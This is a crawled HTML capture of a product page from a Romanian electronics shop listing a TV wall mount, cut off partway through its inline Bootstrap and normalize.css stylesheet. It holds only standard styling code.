

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://componenteonline.ro/SUPORTLEDTV65INCHPHILIPS-PH-SQM7442-L103142?product_id=206587
body_size: 49078
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="ro" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="ro" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="ro">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title></title>
<base href="https://componenteonline.ro/" />

<style>/*!
 * Bootstrap v3.3.5 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 *//*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}@font-face{font-family:'Glyphicons Halflings';src:url(../fonts/glyphicons-halflings-regular.eot);src:url(../fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(../fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(../fonts/glyphicons-halflings-regular.woff) format('woff'),url(../fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\2a"}.glyphicon-plus:before{content:"\2b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media 